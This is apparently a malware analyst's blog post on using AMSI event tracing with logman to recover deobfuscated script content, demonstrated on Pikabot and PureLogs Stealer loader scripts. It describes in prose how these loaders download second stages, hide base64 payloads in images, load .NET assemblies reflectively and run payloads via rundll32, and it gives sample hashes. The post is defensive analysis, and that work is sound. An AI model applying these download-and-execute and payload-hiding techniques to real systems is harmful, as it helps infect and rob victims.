
Introduction#
In today’s blog post, we will learn how to use Antimalware Scan Interface (AMSI) to speed up the analysis of malicious scripts. It will help us skip the deobfuscation steps and retrieve IOCs more effectively. So, let’s start by explaining what this interface is.
What is AMSI?#
Let’s start by quoting from the Microsoft documentation.
AMSI is agnostic of antimalware vendor; it’s designed to allow for the most common malware scanning and protection techniques provided by today’s antimalware products that can be integrated into applications. It supports a calling structure allowing for file and memory or stream scanning, content source URL/IP reputation checks, and other techniques.
In simple terms, AMSI is a Microsoft API that enables script engines and applications to expose deobfuscated, in-memory content to antimalware providers, improving detection of fileless threats.
Some of the components that integrate with AMSI are:
- User Account Control, or UAC (elevation of EXE, COM, MSI, or ActiveX installation)
- PowerShell (scripts, interactive use, and dynamic code evaluation)
- Windows Script Host (
wscript.exeandcscript.exe) - JavaScript and VBScript
- Office VBA macros
How AMSI works?#

The image above shows the AMSI architecture and how it works. A script host (like PowerShell) calls AmsiScanBuffer. The request passes through the Component Object Model (COM) Layer to the Provider Class, which then uses Remote Procedure Call (RPC) to send the buffer to MsMpEng.exe. The engine analyzes the content and returns an AMSI_RESULT value indicating whether the content is clean, detected, or blocked result back up the chain to determine if the script should be allowed to run.
You may also want to experiment with writing your own code! Pavel Yosifovich makes a great video on how to use those APIs.
In this blog, I will present some showcases of how this interface can be used during script analysis.
Your obfuscation means nothing#
In today’s modern, highly mature environments, a simple phishing email with a maldoc will not end up in the user’s inbox. Initial access is becoming increasingly complex, with modular infection chains that deliver a final payload. This is due to mitigations such as the Endpoint Detection and Response (EDR), Mark Of The Web (MOTW), the Antimalware Scan Interface (AMSI), and many others. This pushes red teamers and threat actors to improve their delivery capabilities to achieve their foothold.
And why does your obfuscation mean nothing in the end? Your obfuscation can be pretty clever at misleading some basic static analysis routine, or, even better, at slowing down manual static code analysis. But in the end, the script that the engine will execute must be deobfuscated to run correctly. And that’s when AMSI comes into play.
To use this interface during analysis, we can use the logman utility. By quoting from MSDN, logman is used to:
Creates and manages Event Trace Sessions and Performance logs, and supports many functions of Performance Monitor from the command line.
To better understand what logman does, first, we need to understand what Event Tracing for Windows (ETW) is.
Event Tracing for Windows (ETW) is a high speed tracing facility built into Windows. Using a buffering and logging mechanism implemented in the operating system kernel, ETW provides an infrastructure for events raised by both user mode (apps) and kernel mode components (drivers).
From a malware analyst, threat hunter, or anti-malware products perspective, ETW is one of the most powerful native telemetry sources in Windows. It provides behavioral visibility that static analysis, API hooking, or user-mode monitoring alone often cannot.
So, let’s create a trace session named AMSITrace that captures AMSI provider events and writes them to an .etl file for later analysis.
logman start AMSITrace -p "Microsoft-Antimalware-Scan-Interface" -o AMSITrace.etl -ets
The Microsoft-Antimalware-Scan-Interface is an ETW provider. This means:
- We are capturing AMSI scan-related events
- These events are generated when some of the components that are integrated with AMSI are executed
With this trace, we, as malware analysts, can observe:
- When AMSI is invoked
- Which script engines trigger scans
- How often scans happen
- Whether obfuscation triggers deeper inspection
- Differences between:
Invoke-ExpressionReflection.Assembly::LoadFromBase64String
- Behavioral changes when AMSI bypass attempts are used
Remember, this will be used during dynamic analysis, so keep in mind to turn off the internet connection on your box, or use something like InetSim or FakeNet to simulate network traffic.
When you finish the execution, use the command below to stop tracing.
logman stop AMSITrace -ets
To have a clear view of the results from the event session trace, we can use the script created by mattifestation. This script will output your results in a formatted way.
Spawn a terminal with administrator rights and execute the following commands:
Set-ExecutionPolicy Bypass
.\AMSIScriptContentRetrieval.ps1 .\AMSITrace.etl
Let’s dive into some practical examples. The samples used in this blog were randomly selected from Malware Bazaar and they are linked below each section if you want to follow along.
Pikabot#
Sample: 461e17a3fd2cb632fc31c85d625c289550daf359a6565c9dd7d08cf0b6914c9f




Starting our showcases with an initial access JScript used to deliver Pikabot malware. As we can see in the images below, this script is highly obfuscated, with some junk code, Control Flow Flattening (CFF), and a base64 encoded blob in the playrooms variable.
Without wasting much time manually deobfuscating the entire script, we can just set up the event session trace and execute the script in our lab VM.
As we can see in the image below, it’s pretty simple to understand the objective of the script just by inferring the purpose of the called functions.

From the output above, we can assume that the script copies itself to the C:\ProgramData\Firnismalerei.js and self-execute from the new location. And then it probably checks if it’s running from the desired location and executes a PowerShell script with an encoded command.
Initially, I couldn’t determine why the event trace output wasn’t appearing after the PowerShell stage. After digging a bit and doing some searches, I found that if the script is too large, AMSI will analyze it into chunks depending on the engine and host process.
To expand our visibility into our tracing, we can re-execute our previous process, but now, with some additional arguments to logman.
logman start AMSITrace `
  -p Microsoft-Antimalware-Scan-Interface `
  -o AMSITrace.etl `
  -bs 1024 `
  -nb 256 512 `
  -ets
These two additional arguments help prevent dropped ETW events and enhance trace reliability.
-bs(buffer size)-nb(number of buffers)
After re-executing the script with those changes, the output result was pretty different and more verbose.
As we can see, the decoded PowerShell command contains several unused variables as a form of obfuscation. After some manual cleanup, the final result is shown below.

The script is straightforward to understand. It starts by sleeping for 9 seconds and initializes a variable named Spellbinder with base64 encoded data. Then, for each blob split by the Yzn character sequence, it is passed to the Nonsecluded variable that is decoded with the FromBase64String method.

Using CyberChef, we can replicate the logic. The decoded URLs are saved to the bandore that is used by the wget command to download a second stage and save it to the ProgramData\Undermines.Personificative used by Pikabot in the infection chain. Then, if the saved content is greater than or equal to 293296 bytes, it will execute another PowerShell encoded command.

In the end, the decoded command turns out to be rundll32, executed with the previously downloaded payload.
Obs: I tried to connect to those endpoint, but at the time of writing the C2 was takedown.
PureLogs Stealer#
Sample: 9d12aae7dab13f17a28e4d123c9383fdee217d023ed9bd47668a771de7ff6987

Our second sample is from the PureLogs Stealer malware infection chain. This PowerShell script is obfuscated using a string concatenation technique. It downloads a .PNG image from archive[.]org.


After successfully downloading the image, it performs a regular expression search for a match of "BaseStart-(.*?)-BaseEnd". If a match is found, it decodes the base64 payload and uses the Reflection.Assembly::Load method to launch the next stage. Based on the image’s name and its URL, I will probably hypothesize that the next stage is an .MSI file. Although the filename suggested a possible MSI payload, the use of Reflection.Assembly::Load confirms that the embedded content is a .NET assembly.
I tried to download the image from the archive, but it had been removed.

Maybe we can pivot through#



We can try pivoting with VirusTotal to determine the next stage.

In the relations tab, we can see that the archive URL is related to our sample. By clicking it, the last seen download file points to a JPEG.
